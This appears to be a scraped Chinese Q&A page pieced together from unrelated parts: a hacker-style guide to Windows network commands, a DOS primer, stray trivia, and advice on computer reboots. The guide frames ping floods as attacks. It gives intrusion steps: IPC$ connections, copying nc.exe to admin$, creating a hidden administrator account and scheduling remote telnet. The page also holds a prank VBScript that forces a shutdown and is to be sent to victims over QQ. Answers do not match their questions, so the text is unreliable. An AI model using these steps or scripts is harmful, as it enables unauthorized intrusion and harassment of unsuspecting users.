电脑系统关机还剩60秒,电脑关机要几分钟!怎么办
1.电脑用一段时间后开始变得很卡,关机都关不掉
2.整人程序代码怎么用
3.电脑中毒不能开机
4.求一些有趣的VBS代码
5.怎么样能让电脑定时自动关机

一,ping它是用来检查网络是否通畅或者网络连接速度的命令。作为一个生活在网络上的管理员或者黑客来说,ping命令是第一个必须掌握的DOS命令,它所利用的原理是这样的:网络上的机器都有唯一确定的IP地址,我们给目标IP地址发送一个数据包,对方就要返回一个同样大小的数据包,根据返回的数据包我们可以确定目标主机的存在,可以初步判断目标主机的操作系统等。下面就来看看它的一些常用的操作。先看看帮助吧,在DOS窗口中键入:ping /? 回车,在此,我们只掌握一些基本的很有用的参数就可以了(下同)。-t 表示将不间断向目标IP发送数据包,直到我们强迫其停止。试想,如果你使用100M的宽带接入,而目标IP是56K的小猫,那么要不了多久,目标IP就因为承受不了这么多的数据而掉线,呵呵,一次攻击就这么简单的实现了。-l 定义发送数据包的大小,默认为32字节,我们利用它可以最大定义到65500字节。结合上面介绍的-t参数一起使用,会有更好的效果哦。-n 定义向目标IP发送数据包的次数,默认为3次。如果网络速度比较慢,3次对我们来说也浪费了不少时间,因为现在我们的目的仅仅是判断目标IP是否存在,那么就定义为一次吧。说明一下,如果-t 参数和 -n参数一起使用,ping命令就以放在后面的参数为标准,比如“ping IP -t -n 3”,虽然使用了-t参数,但并不是一直ping下去,而是只ping 3次。另外,ping命令不一定非得ping IP,也可以直接ping主机域名,这样就可以得到主机的IP。下面我们举个例子来说明一下具体用法,
这里time=2表示从发出数据包到接受到返回数据包所用的时间是2秒,从这里可以判断网络连接速度的大小 。从TTL的返回值可以初步判断被ping主机的操作系统,之所以说“初步判断”是因为这个值是可以修改的。这里TTL=32表示操作系统可能是win98。
(小知识:如果TTL=128,则表示目标主机可能是Win2000;如果TTL=250,则目标主机可能是Unix)
至于利用ping命令可以快速查找局域网故障,可以快速搜索最快的QQ服务器,可以对别人进行ping攻击……这些就靠大家自己发挥了。二,nstat该命令使用TCP/IP上的NetBIOS显示协议统计和当前TCP/IP连接,使用这个命令你可以得到远程主机的NETBIOS信息,比如用户名、所属的工作组、网卡的MAC地址等。在此我们就有必要了解几个基本的参数。-a 使用这个参数,只要你知道了远程主机的机器名称,就可以得到它的NETBIOS信息(下同)。-A 这个参数也可以得到远程主机的NETBIOS信息,但需要你知道它的IP。
-n 列出本地机器的NETBIOS信息。当得到了对方的IP或者机器名的时候,就可以使用nstat命令来进一步得到对方的信息了,这又增加了我们入侵的保险系数。
三,netstat
这是一个用来查看网络状态的命令,操作简便功能强大。-a 查看本地机器的所有开放端口,可以有效发现和预防木马,可以知道机器所开的服务等信息。这里可以看出本地机器开放有FTP服务、Telnet服务、邮件服务、WEB服务等。用法:netstat -a IP。
-r 列出当前的路由信息,告诉我们本地机器的网关、子网掩码等信息。用法:netstat -r IP。四,tracert
跟踪路由信息,使用此命令可以查出数据从本地机器传输到目标主机所经过的所有途径,这对我们了解网络布局和结构很有帮助。这里说明数据从本地机器传输到192.168.0.1的机器上,中间没有经过任何中转,说明这两台机器是在同一段局域网内。用法:tracert IP。五,net这个命令是网络命令中最重要的一个,必须透彻掌握它的每一个子命令的用法,因为它的功能实在是太强大了,这简直就是微软为我们提供的最好的入侵工具。首先让我们来看一看它都有那些子命令,键入net /?回车。在这里,我们重点掌握几个入侵常用的子命令。
net view使用此命令查看远程主机的所以共享。命令格式为net view \\IP。net use
把远程主机的某个共享影射为本地盘符,图形界面方便使用,呵呵。命令格式为net use x: \\IP\sharename。上面一个表示把192.168.0.5IP的共享名为magic的目录影射为本地的Z盘。下面表示和192.168.0.7建立IPC$连接(net use \\IP\IPC$ "password" /user:"name")。建立了IPC$连接后,呵呵,就可以上传文件了:copy nc.exe \\192.168.0.7\admin$,表示把本地目录下的nc.exe传到远程主机,结合后面要介绍到的其他DOS命令就可以实现入侵了。net start
使用它来启动远程主机上的服务。当你和远程主机建立连接后,如果发现它的什么服务没有启动,而你又想利用此服务怎么办?就使用这个命令来启动吧。用法:net start servername,成功启动了telnet服务。net stop
入侵后发现远程主机的某个服务碍手碍脚,怎么办?利用这个命令停掉就ok了,用法和net start同。net user
查看和帐户有关的情况,包括新建帐户、删除帐户、查看特定帐户、激活帐户、帐户禁用等。这对我们入侵是很有利的,最重要的,它为我们克隆帐户提供了前提。键入不带参数的net user,可以查看所有用户,包括已经禁用的。下面分别讲解。
1,net user abcd 1234 /add,新建一个用户名为abcd,密码为1234的帐户,默认为user组成员。
2,net user abcd /del,将用户名为abcd的用户删除。
3,net user abcd /active:no,将用户名为abcd的用户禁用。
4,net user abcd /active:yes,激活用户名为abcd的用户。
5,net user abcd,查看用户名为abcd的用户的情况。
net localgroup
查看所有和用户组有关的信息和进行相关操作。键入不带参数的net localgroup即列出当前所有的用户组。在入侵过程中,我们一般利用它来把某个帐户提升为administrator组帐户,这样我们利用这个帐户就可以控制整个远程主机了。用法:net localgroup groupname username /add,现在我们把刚才新建的用户abcd加到administrator组里去了,这时候abcd用户已经是超级管理员了,呵呵,你可以再使用net user abcd来查看他的状态,和图10进行比较就可以看出来。但这样太明显了,网管一看用户情况就能漏出破绽,所以这种方法只能对付菜鸟网管,但我们还得知道。现在的手段都是利用其他工具和手段克隆一个让网管看不出来的超级管理员,这是后话。有兴趣的朋友可以参照《黑客防线》第30期上的《由浅入深解析隆帐户》一文。net time
这个命令可以查看远程主机当前的时间。如果你的目标只是进入到远程主机里面,那么也许就用不到这个命令了。但简单的入侵成功了,难道只是看看吗?我们需要进一步渗透。这就连远程主机当前的时间都需要知道,因为利用时间和其他手段(后面会讲到)可以实现某个命令和程序的定时启动,为我们进一步入侵打好基础。用法:net time \\IP。六,at这个命令的作用是安排在特定日期或时间执行某个特定的命令和程序(知道net time的重要了吧?)。当我们知道了远程主机的当前时间,就可以利用此命令让其在以后的某个时间(比如2分钟后)执行某个程序和命令。用法:at time command \\computer。表示在6点55分时,让名称为a-01的计算机开启telnet服务(这里net start telnet即为开启telnet服务的命令)。七,ftp大家对这个命令应该比较熟悉了吧?网络上开放的ftp的主机很多,其中很大一部分是匿名的,也就是说任何人都可以登陆上去。现在如果你扫到了一台开放ftp服务的主机(一般都是开了21端口的机器),如果你还不会使用ftp的命令怎么办?下面就给出基本的ftp命令使用方法。
首先在命令行键入ftp回车,出现ftp的提示符,这时候可以键入“help”来查看帮助(任何DOS命令都可以使用此方法查看其帮助)。大家可能看到了,这么多命令该怎么用?其实也用不到那么多,掌握几个基本的就够了。
首先是登陆过程,这就要用到open了,直接在ftp的提示符下输入“open 主机IP ftp端口”回车即可,一般端口默认都是21,可以不写。接着就是输入合法的用户名和密码进行登陆了,这里以匿名ftp为例介绍。用户名和密码都是ftp,密码是不显示的。当提示**** logged in时,就说明登陆成功。这里因为是匿名登陆,所以用户显示为Anonymous。接下来就要介绍具体命令的使用方法了。
dir 跟DOS命令一样,用于查看服务器的文件,直接敲上dir回车,就可以看到此ftp服务器上的文件。
cd 进入某个文件夹。
get 下载文件到本地机器。
put 上传文件到远程服务器。这就要看远程ftp服务器是否给了你可写的权限了,如果可以,呵呵,该怎么 利用就不多说了,大家就自由发挥去吧。
delete 删除远程ftp服务器上的文件。这也必须保证你有可写的权限。
bye 退出当前连接。
quit 同上。
八,telnet
功能强大的远程登陆命令,几乎所有的入侵者都喜欢用它,屡试不爽。为什么?它操作简单,如同使用自己的机器一样,只要你熟悉DOS命令,在成功以administrator身份连接了远程机器后,就可以用它来干你想干的一切了。下面介绍一下使用方法,首先键入telnet回车,再键入help查看其帮助信息。然后在提示符下键入open IP回车,这时就出现了登陆窗口,让你输入合法的用户名和密码,这里输入任何密码都是不显示的。当输入用户名和密码都正确后就成功建立了telnet连接,这时候你就在远程主机上具有了和此用户一样的权限,利用DOS命令就可以实现你想干的事情了。这里我使用的超级管理员权限登陆的。
到这里为止,网络DOS命令的介绍就告一段落了,这里介绍的目的只是给菜鸟网管一个印象,让其知道熟悉和掌握网络DOS命令的重要性。其实和网络有关的DOS命令还远不止这些,这里只是抛砖引玉,希望能对广大菜鸟网管有所帮助。学好DOS对当好网管有很大的帮助,特别的熟练掌握了一些网络的DOS命令。
另外大家应该清楚,任何人要想进入系统,必须得有一个合法的用户名和密码(输入法漏洞差不多绝迹了吧),哪怕你拿到帐户的只有一个很小的权限,你也可以利用它来达到最后的目的。所以坚决消灭空口令,给自己的帐户加上一个强壮的密码,是最好的防御弱口令入侵的方法。
最后,由衷的说一句,培养良好的安全意识才是最重要的。
DOS讲解 虽然现在大家用的都是Windows 9x或是Windows 2000/XP,而且我们在这里学习的主要内容也是DOS所不擅长的网络!但即使是在Windows风行的现在我们也离不开DOS。如果你能熟练使用DOS,那它可以给你带来极大的方便!而且在我们的Windows出现问题的时候大多也都是用DOS来修复的,所以学习一些DOS知识是必要的。
在这里我给大家讲的是一些用来安装和修复系统的命令,并不涉及网络方面!
基础
DOS是英语中Disk Operation System(磁盘操作系统)的缩写,其实DOS的版本有很多,比如MS-DOS、PC-DOS、FreeDOS等等,现在我们最常用的是MS-DOS(MS是Microsoft的缩写),在1995年前,当Windows 95还没有出现的年代里,那是DOS的天下。MS-DOS的最终独立版本是MS-DOS 6.22,再后来的DOS 7.0及其它后续版本都是在Windows里带的,不是单独发行版本。
在DOS环境下,我们面对的不是桌面和图标,而是这样的电脑屏幕: 这个C:\>叫做提示符,这个闪动的横线叫做光标。这时候DOS已经准备好,我们现在所需要做的,就是输入一个命令让DOS去执行。
在DOS中,每条命令输入完成后要都要以回车做为确认或者说是终结,例: 在DOS里,盘符用英文字母加上冒号来表示(如:A:、C:、D:),Windows中的“文件夹”被称为“目录”,用“\”来分隔不同层的目录,最上层的单独一个“\”(如:C:\或只一个\)叫“根目录”,我们可以输入dir(显示目录内容,以后将讲到它的具体使用方法)命令来查看当前目录中的子目录及文件,例: 如图所示,后面带有<DIR>的是目录,没有的则是文件。在DOS中,文件名的规则是8.3形式,即一个文件名由文件基本名和文件扩展名组 成,中间用点“.”隔开,文件基本名由不超过8个英文字母或数字组成,文件扩展名由不超过三个英文字母或数字组成,文件基本名必须有,扩展名可以没有。 看上图,第一列的就是“文件基本名”,第二列的是“文件扩展名”。注意:在用dir命令显示文件列表时,文件基本名和扩展名之间并无“.”分隔符,但你在输入完整的文件名时必须输入它。
第三列显示的是文件的大小,表示它占用了多少存储空间,也就是文件包含信息的多少,包含的信息越多,文件就越大;
第四列表示的是文件建立的日期或者是最后被改动的日期,每个文件都有对应的生成时间,就象每个人都有自己的生日一样,文件的生成时间就是文件形成的时候。时间用通常的表示方法,由年、月、日组成。
最后一列表示文件生成的具体时间,最后的一个字母a表示上午,p表示下午。
我们再来看看倒数一二行,这些是什么意思呢。“ 10 file(s) ”是要告诉你这个目录内有 “ 10 ”个文件,这些文件加起来一共有“ 64,692 bytes”大,在这种计算中,每个子目录也算是一个文件,但它的大小算零。最后一行的是告诉你当前你的工作磁盘上还剩下“ 215,735,513 bytes”大小可用的磁盘空间。
用dir命令来查看磁盘上文件时,你会发现文件后缀(即文件扩展名)有很多种,它们当中大部分都是有一定含义的。 其中凡后缀为exe、com或bat的文件都是可以直接执行的。这些以exe为后缀的文件叫可执行文件;以com为后缀的文件叫命令文件;以bat为后缀的文件叫批处理文件。如果我们要执行这些文件,只需在提示符下敲入文件基本名然后回车即可,不需输入文件后缀。
基本命令
DOS的命令使用方法,大多都是这种格式:
命令名 参数1 [参数2] [参数3|参数4] [参数5:选项] [参数6:]
说明:以上命令中“命令名”是必要的,加方括号的参数是可选的,加竖线的两个命令只能选其一,加大括号的是必选项。
如上命令解释是这样的:命令名是必须要有的;“参数1”是必须的;“参数2”是可选的;“参数3”和“参数4”两个参数只能选用其中一个,不能两个同时用;“参数5”使用时要加选项,用“:”分隔;“参数6”使用时要加选项,但“选项1”和“选项2”要且仅能选用其中一个,不能两个都用,但也不能两个都不用。
这也是DOS命令书写的规范吧!所有的DOS命令使用方法都是这样写的,大家也可以自己看看,一般的命令都可以用“/?”参数或不加参数来查看帮助,在这里我们只讲这些命令的基本使用方法。
有些命令在使用时,可以使用“通配符”。通配符有两个,“*”和“?”,其中“*”代表任意个任何字符,“?”只代表一个任意字符。
在有些命令中,驱动器和路径是可选项,如果不指明驱去器名,默认为当前驱去器,如果不指明目录则默认为当前目录。dir
使用方法:
DIR [盘符:][路径][文件名] [/P] [/W] [/A]/P 每满一页时暂停
/W 使用横向显示方式
/A 显示所以文件
/B 只显示文件名功能:显示一类或所以文件列表,支持通配符。
例:
cd
使用方法:
cd [目录名[\目录名][\目录名]...]
功能:显示或改变当前目录
例: md
使用方法:
md [盘符:][路径]目录名
功能:建立一个新目录
例: del
使用方法:
del [盘符:][路径]文件名
功能:删除一个或多个文件,可以使用通配符。
例:
删除一个文件:
按此在新窗口浏览
删除扩展名为sys的文件:
按此在新窗口浏览
删除所有文件: deltree
使用方法:
deltree [盘符:][路径]目录名
功能:删除一个目录,删除目录同时将删除目录中的所有文件
例: ren
使用方法:
ren [盘符:][路径]原文件名 修改后文件名
功能:修改文件名
例:
type
使用方法:
type [盘符:][路径]文件名
功能:显示文件内容,只能显示文本文件
例: copy
使用方法:
copy [盘符:][路径]源文件名 [盘符:][路径][目标文件名]
功能:复制一个或一类文件,如果不指明目标文件名,则默认为目标文件名与源文件名相同
电脑用一段时间后开始变得很卡,关机都关不掉
蚊香并不能把蚊子杀死,他只能够让蚊子迷失方向,所以如果你把蚊子放进了了蚊帐,那么点蚊香也是没有用的。其实高跟鞋这种东西是男人发明的,并且高跟鞋也是男人最早开始穿的,后来因为男生受不了疼痛,但是女性坚持了下来。铅笔的名字和铅其实没有关系,他的成分其实只是石墨和黏土,是不含有铅的。猫这种动物其实也是会患上老年痴呆的,他们老年痴呆的症状就是整天都在喵喵叫。
整人程序代码怎么用
我家刚买的电脑还只有1个星期,
方正原装电脑,内存是512,CUP是3.06G
硬盘是80G
但这机天电脑突然变得很卡,如果重启的话,电脑又不卡了,但过了一会儿,特别是浏览网页后(我一般只开一个QQ和浏览网页,或者是开一个QQ同时玩泡泡堂)就变得很卡,关掉所有东西后,刷新桌面还是很卡,刷新桌片时,桌片上的文件都是一个一个出现的,不像原来那样一刷就直接出来了.
有一次,我妈妈没按正确关电脑,就直接用手关了电脑主机上的电源,后来打开看没事,过了一段时间又卡了,后来关机也关不了,用正确关机后,它没反应,过了几分钟,出现一个 立即结束和取消的对话匡,我点了取消,虽然对话筐没了,但不能关机啊,后来点了立即结束才关机,以后关机就都关不了,都要点立即结束才能关啊,想请教高手这怎么回事?
我用金山毒霸全面扫描也卖友啊,也没有漏洞啊
我电脑里的C盘还可以用8.8G
D盘还可以用18.7G
E盘还可以用19.2G
F盘还可以用6.12G
这种问题一般都是由电源引起的。电源功率不足经常会引起电脑无故重启。另外,还可以检测一下电压是否稳定,因为有些家庭供电很可能会有电压不稳的情况。而电压不稳或者偏低很容易产生上述故障。
如果真是这种情况的话,那么应该更改电源了。
=====================================================================
电脑自动从启应该考虑的问题如下:
一、软件方面
1.
“冲击波”发作时还会提示系统将在60秒后自动启动。
木马程序从远程控制你计算机的一切活动,包括让你的计算机重新启动。
清除,木马,或重装系统。
2.系统文件损坏
系统文件被破坏,如Win2K下的KERNEL32.DLL,Win98 FONTS目录下面的字体等系统运行时基本的文件被破坏,系统在启动时会因此无法完成初始化而强迫重新启动。
解决方法:覆盖安装或重新安装。
3.定时软件或任务软件起作用
如果你在“任务栏”里设置了重新启动或加载某些工作程序时,当定时时刻到来时,计算机也会再次启动。对于这种情况,我们可以打开“启动”项,检查里面有没有自己不熟悉的执行文件或其他定时工作程序,将其屏蔽后再开机检查。当然,我们也可以在“运行”里面直接输入“Msconfig”命令选择启动项。
二、硬件方面
1.机箱电源功率不足、直流输出不纯、动态反应迟钝。
用户或装机商往往不重视电源,用价格便宜的电源,因此是引起系统自动重启的最大嫌疑之一。
①电源输出功率不足,当运行大型的3D游戏等占用CPU较大的软件时,CPU需要大功率供电时,电源功率不够而超载引起电源保护,停止输出。电源停止输出后,负载减轻,此时电源再次启动。由于保护/恢复的时间很短,所以给我们的表现就是主机自动重启。
②电源直流输出不纯,数字电路要求纯直流供电,当电源的直流输出中谐波含量过大,就会导致数字电路工作出错,表现是经常性的死机或重启。
③CPU的工作负载是动态的,对电流的要求也是动态的,而且要求动态反应速度迅速。有些品质差的电源动态反应时间长,也会导致经常性的死机或重启。
④更新设备(高端显卡/大硬盘/卡),增加设备(刻录机/硬盘)后,功率超出原配电源的额定输出功率,就会导致经常性的死机或重启。
解决方法:现换高质量大功率计算机电源。
2.内存热稳定性不良、芯片损坏或者设置错误
内存出现问题导致系统重启致系统重启的几率相对较大。
①内存热稳定性不良,开机可以正常工作,当内存温度升高到一定温度,就不能正常工作,导致死机或重启。
②内存芯片轻微损坏时,开机可以通过自检(设置快速启动不全面检测内存),也可以进入正常的桌面进行正常操作,当运行一些I/O吞吐量大的软件(媒体播放、游戏、平面/3D绘图)时就会重启或死机。
解决办法:更换内存。
③把内存的CAS值设置得太小也会导致内存不稳定,造成系统自动重启。一般最好用BIOS的缺省设置,不要自己改动。
3.CPU的温度过高或者缓存损坏
①CPU温度过高常常会引起保护性自动重启。温度过高的原因基本是由于机箱、CPU散热不良,CPU散热不良的原因有:散热器的材质导热率低,散热器与CPU接触面之间有异物(多为质保帖),风扇转速低,风扇和散热器积尘太多等等。还有P2/P3主板CPU下面的测温探头损坏或P4 CPU内部的测温电路损坏,主板上的BIOS有BUG在某一特殊条件下测温不准,CMOS中设置的CPU保护温度过低等等也会引起保护性重启。
②CPU内部的一、二级缓存损坏是CPU常见的故障。损坏程度轻的,还是可以启动,可以进入正常的桌面进行正常操作,当运行一些I/O吞吐量大的软件(媒体播放、游戏、平面/3D绘图)时就会重启或死机。
解决办法:在CMOS中屏蔽二级缓存(L2)或一级缓存(L1),或更换CPU排除。
4.P显卡、PCI卡(网卡、猫)引起的自动重启
①外接卡做工不标准或品质不良,引发P/PCI总线的RESET信号误动作导致系统重启。
②还有显卡、网卡松动引起系统重启的事例。
5. 并口、串口、USB接口接入有故障或不兼容的外部设备时自动重启
①外设有故障或不兼容,比如打印机的并口损坏,某一脚对地短路,USB设备损坏对地短路,针脚定义、信号电平不兼容等等。
②热插拔外部设备时,抖动过大,引起信号或电源瞬间短路。
6.光驱内部电路或芯片损坏
光驱损坏,大部分表现是不能读盘/刻盘。也有因为内部电路或芯片损坏导致主机在工作过程中突然重启。光驱本身的设计不良,FireWare有Bug。也会在读取光盘时引起重启。
7.机箱前面板RESET开关问题
机箱前面板RESET键实际是一个常开开关,主板上的RESET信号是+5V电平信号,连接到RESET开关。当开关闭合的瞬间,+5V电平对地导通,信号电平降为0V,触发系统复位重启,RESET开关回到常开位置,此时RESET信号恢复到+5V电平。如果RESET键损坏,开关始终处于闭合位置,RESET信号一直是0V,系统就无法加电自检。当RESET开关弹性减弱,按钮按下去不易弹起时,就会出现开关稍有振动就易于闭合。从而导致系统复位重启。
解决办法:更换RESET开关。
还有机箱内的RESET开关引线短路,导致主机自动重启。
8. 主板故障
主板导致自动重启的事例很少见。一般是与RESET相关的电路有故障;插座、插槽有虚焊,接触不良;个别芯片、电容等元件损害。
三、其他原因
1.市电电压不稳
①计算机的开关电源工作电压范围一般为170V-240V,当市电电压低于170V时,计算机就会自动重启或关机。
解决方法:加稳压器(不是UPS)或130-260V的宽幅开关电源。
②电脑和空调、冰箱等大功耗电器共用一个插线板的话,在这些电器启动的时候,供给电脑的电压就会受到很大的影响,往往就表现为系统重启。
解决办法就是把他们的供电线路分开。
2.强磁干扰
不要小看电磁干扰,许多时候我们的电脑死机和重启也是因为干扰造成的,这些干扰既有来自机箱内部CPU风扇、机箱风扇、显卡风扇、显卡、主板、硬盘的干扰,也有来自外部的动力线,变频空调甚至汽车等大型设备的干扰。如果我们主机的搞干扰性能差或屏蔽不良,就会出现主机意外重启或频繁死机的现象。
3、交流供电线路接错
有的用户把供电线的零线直接接地(不走电度表的零线),导致自动重启,原因是从地线引入干扰信号。
4.插排或电源插座的质量差,接触不良。
电源插座在使用一段时间后,的弹性慢慢丧失,导致插头和之间接触不良、电阻不断变化,电流随之起伏,系统自然会很不稳定,一旦电流达不到系统运行的最低要求,电脑就重启了。解决办法,购买质量过关的好插座。
5. 积尘太多导致主板RESET线路短路引起自动重启。
四、部分实例
1. CPU二级缓存坏的实例
一台几年前配置的兼容机:K6-2 200MHz CPU,用VX-Pro+芯片组的主板,两根16MB 72线EDO内存,
Windows 98操作系统。在出现蓝天白云画面后自动重启,安全模式同样无法进入,只能进入MS-DOS模式。笔者猜想由于内存条质量问题导致电脑重启的可能性较大,所以首先更换同型号内存条测试,故障依旧。再更换电源仍无法解决问题。排除到最后只剩下主板、CPU和显卡,试过显卡没有问题后,苦于找不到能安装K6-2 200MHz CPU的旧主板只能作罢。
当时也怀疑过BIOS设置可能有误,试过恢复到缺省值,也未能解决问题。过了几天,再次摆弄电脑时,无意进入BIOS并将CPU Internal Cache一项设为Disable,保存退出后重启,系统竟然可以启动了!由此估计应当是CPU的缓存有问题,于是再将缓存设置为打开状态并启动电脑,果然系统又不能正常启动了。由于将缓存关闭后大幅度降低了CPU的性能,所以Windows 98在启动和运行程序时比以往慢了许多,最后换了一块CPU才算解决问题
2. 电源故障的实例
笔者上班的地方计算机每天都要开着(因为上网的人多),十天半月不关机是常事。在如此高的工作强度下,硬件设备的故障率也很高。
故障现象:两台兼容机,一台CPU为Athlon XP 1700+,一台CPU为P4 1.7GHz,主机电源均为世纪之星电源。当计算机处于满负荷状态运行一段时间后(此时CPU使用率保持在100%,硬盘也在大量读写数据),经常性地自动重启。其中一台在挂接一块60GB硬盘和一块80GB硬盘时,出现供电不足的现象。
故障分析处理:由于这两台计算机平时用于文档编辑、上网等一般工作时正常,只有进行大量计算时才出问题。开始怀疑是CPU温度过高所致,但检测表明温度正常。检查硬盘发现,其中一块硬盘出现了坏道,但是在更换硬盘重装系统后故障依旧,看来硬盘出现坏道很可能是计算机经常非正常重启导致的。在更换新电源后,故障消失。
拆开两个旧电源,发现其中一个电源的两个相同型号的电解电容(3300μF/10V)顶端有黄褐色的颗粒状凝结物,另一个电源的两个不同型号的电解电容(1000μF/16V,3300μF/16V)顶端也有黄褐色的颗粒状凝结物,这是电容被击穿漏液所导致的。在电子市场花钱购买了相同型号的电容更换后,经测试均恢复正常。这里提醒一下,千万别把电容正负极接反了! 事后分析发现,笔者单位电网常因检修或用电不当突然停电,导致配件上的电容被击穿,一块主板也曾经在一次突然停电后罢工,检查发现几个大电解电容被击穿漏液,更换电容后恢复正常。
3. 显卡接触不良的实例
故障现象:朋友电脑配置为明基BenQ 77G的显示器、技嘉8IRX的主板、P4 1.6G CPU、80G硬盘、小影霸速配3000显卡、全向极云飞瀑内猫、主板自带AC的声卡。因装修房子,要挪动电脑,就把电脑后的连线都拆了。后来自己接好线后,电脑却怎么也启动不起来了。电脑自检正常,闪过主板LOGO后,出现WINDOWS 98启动画面,接着光标闪动,一切很正常,可是约摸着快要进入系统的时候,电脑突然“嘀”的一声重启动了,重新启动几次都是这样。
故障分析:笔者的这位朋友是个纯纯的“菜鸟”,初步判断可能是一般性的接线问题,很有可能是鼠标和键盘接反导致的。先是检查了一遍电脑接线,没有问题,会不会是接线松动呢?重新把所有电脑连线接了一遍
故障依旧。启动时选安全模式能进入系统,运行也正常,重启后进入BIOS里查看CPU温度,在正常范围内,排除因CPU过热导致的重启。朋友也没安装新的硬件,故排除电源供电不足导致重启现象。引起故障的原因可能有以
下四个方面:一是软件冲突;二是显示分辨率或刷新率设置高于额定的值;三是显卡和其它硬件冲突、或驱动程序问题导致;四是显卡故障。
故障排除:问朋友发生故障前对机器进行了哪些操作?朋友说拆机前一直都用的很好,没有安装过新软件。没有蛛丝马迹,只有从上面的四个可能的故障原因里排查。重启后,进入安全模式,运行msconfig命令,把启动项里不是操作系统所必需的项都去掉,重启后,故障依旧。看来不是软件安装导致的。接下来看看是不是分辨率和刷新率过高,在安全模式下,将监视器删除,重启动,故障依旧。最后问题都集中在显卡身上了。再次进入安全模式,删除显卡驱动程序,重启动后,跳过显卡驱动安装,能进入正常启动模式,看来故障是驱动程序的问题或显卡与其它硬件冲突引起的了。下载一个新的驱动看能不能解决这个问题呢?拨号上网,机器突然又重启了,难道猫也坏了吗?这可怎么办,真的山穷水复了吗?这台电脑是因为拆了以后就启不起来了,显卡和猫总不会因搬一下机器就坏了吧?想到搬运机器,是不是因为拆装电脑时把显卡碰松导致接触不良而引起的故障呢?抱着最后试一试的心理,打开机箱,将显卡和猫拔出重新插紧安好,装好显卡驱动,重启,竟然看到美丽的桌面了,试着拨号,也没问题了,故障排除了。原来故障是显卡接触不良的导致。
小结:以上显卡接触不良导致电脑不能进入系统故障,现象有点类似显卡故障的症状,如果不从细小问题入手,还真难一时半会解决,甚至会怀疑是硬件故障,而大费周折。
电脑中毒不能开机
我不知道你是不是这个整人代码!
代码如下:
--------------------------------------------我是横线不要复制我------------------------------------------
on?error?resume?next
dim?WSHshellA
set?WSHshellA?=?wscript.createobject("wscript.shell")
WSHshellA.run?"cmd.exe?/c?shutdown?-r?-t?60?-c?""说我是猪,不说我是猪就一分钟关你机,不信,试试···""?",0?,true?
dim?a
do?while(a?<>?"我是猪")
a?=?inputbox?("说我是猪,就不关机,快撒,说?""我是猪""?","说不说","不说",8000,7000)
msgbox?chr(13)?+?chr(13)?+?chr(13)?+?a,0,"MsgBox"
loop
msgbox?chr(13)?+?chr(13)?+?chr(13)?+?"早说就行了嘛"
dim?WSHshell
set?WSHshell?=?wscript.createobject("wscript.shell")
WSHshell.run?"cmd.exe?/c?shutdown?-a",0?,true
msgbox?chr(13)?+?chr(13)?+?chr(13)?+?"哈哈哈哈,你确实是一头猪~"
--------------------------------------------我是横线不要复制我------------------------------------------
将横线内的代码复制到记事本内~~然后另存为名字随便你起记住后面的一定要加?.vbe
把文件传送给对方~~只要对方一打开一分钟就会关机,如上面说的,要你说那三个字,就不会关机了哈哈大家试试吧。
用QQ传送文件发送给他!叫他打开!
求一些有趣的VBS代码
典型冲击波的症状,常常出现在没有安装杀软和不能自动更新的电脑系统中。你可以拔掉网线开机后在有限的时间里,到系统属性-硬件-设备管理器中停用网络适配器里面的网卡,用超级巡警杀毒。最好在windows启动前长按F8选择“安全模式”登录,然后进行杀毒。再更新安全补丁,并卸载掉原有的不能升级库的杀毒软件,更换成可以升级的。如果上述办法解决不了。那就只有格式化重新安装操作系统了。
怎么样能让电脑定时自动关机
无害的,一个心理测试(膨胀)
有点简单。(。)
代码如下:
WScript.Echo("嘿,谢谢你打开我哦,我等你很久拉!"&TSName)?
WScript.Echo("你是可爱的小朋吗?")?
WScript.Echo("哈,我想你拉,这你都不知道吗?")
WScript.Echo("怎么才来,说~是不是不关心我")?
WScript.Echo("哼,我生气拉,等你这么久,心都凉啦。")?
WScript.Echo("小强很生气,后果很严重哦。")?
WScript.Echo("嘿嘿!你也会很惨滴哦")?
WScript.Echo("是不是想清除我?")?
WScript.Echo("那你要点上50下哦,不过会给你惊喜滴")?
WScript.Echo("还剩49下,快点点哦")?
WScript.Echo("还剩48下,快点,小笨蛋!")?
WScript.Echo("还剩47下对,就这样快点点!")?
WScript.Echo("还剩46下。你啊就是笨,要快哦,我先不打扰你工作。")?
WScript.Echo("还剩45下,记得要快哦!")?
WScript.Echo("还剩43下")?
WScript.Echo("还剩42下")?
WScript.Echo("还剩41下")?
WScript.Echo("还剩40下")?
WScript.Echo("还剩39下")?
WScript.Echo("还剩38下")?
WScript.Echo("还剩37下")?
WScript.Echo("还剩36下")?
WScript.Echo("还剩35下")?
WScript.Echo("还剩34下")?
WScript.Echo("还剩33下")?
WScript.Echo("还剩32下")?
WScript.Echo("还剩30下")?
WScript.Echo("还剩29下")?
WScript.Echo("还剩28下")?
WScript.Echo("还剩27下")?
WScript.Echo("还剩26下")?
WScript.Echo("还剩25下")?
WScript.Echo("还剩24下")?
WScript.Echo("还剩23下")?
WScript.Echo("还剩22下")?
WScript.Echo("还剩21下")?
WScript.Echo("还剩20下")?
WScript.Echo("还剩19下")?
WScript.Echo("还剩18下")?
WScript.Echo("还剩17下")?
WScript.Echo("还剩16下")?
WScript.Echo("还剩15下")?
WScript.Echo("还剩14下")?
WScript.Echo("还剩13下停停!!!慢点,我有话要说")?
WScript.Echo("还剩12下,你继续点我就会消失滴")?
WScript.Echo("还剩11下,以后就看不到我拉。555555")?
WScript.Echo("还剩10下,你现在可以选择停止!")?
WScript.Echo("还剩9下。你还点啊,不要我拉?")?
WScript.Echo("还剩8下,有点伤心拉,干嘛丢弃人家")?
WScript.Echo("还剩7下。疯了,你有点负意!")?
WScript.Echo("还剩6下。对。你就点吧,我恨你!")?
WScript.Echo("还剩5下,不明白,删除我你就好吗?")?
WScript.Echo("还剩4下!真要删除我?")?
WScript.Echo("还剩3下。可是我真的很眷恋你。。。")?
WScript.Echo("还剩2下。不要这么绝情嘛,人家是爱你的!")?
WScript.Echo("还剩1下。哼,既然你这么绝情。也别怪我无义!!!")
WScript.Echo("我本因该消失的,不过我留恋你滴芳容,上帝又给了一次机会。")
WScript.Echo("想结素我么?那你就再多点一次")?
WScript.Echo("想结素我么?那你就再多点一次")?
WScript.Echo("想结素我么?那你就再多点一次")?
WScript.Echo("想结素我么?那你就再多点一次")?
WScript.Echo("想结素我么?那你就再多点一次")?
WScript.Echo("想结素我么?那你就再多点一次")?
WScript.Echo("想结素我么?那你就再多点一次")?
WScript.Echo("想结素我么?那你就再多点一次")?
WScript.Echo("想结素我么?那你就再多点一次")?
WScript.Echo("想结素我么?那你就再多点一次")?
——————分割线————————
保存,保存类型为所有文件,名字随便,矿展名“.vbs”,保存后点开。
